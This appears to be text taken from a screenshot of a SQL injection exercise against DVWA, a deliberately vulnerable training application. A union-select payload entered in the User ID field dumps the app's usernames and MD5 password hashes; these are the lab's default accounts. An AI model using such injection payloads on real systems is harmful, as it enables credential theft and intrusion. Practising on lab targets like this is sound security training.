 User ID: Submit
ID: ' union select user,password from dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99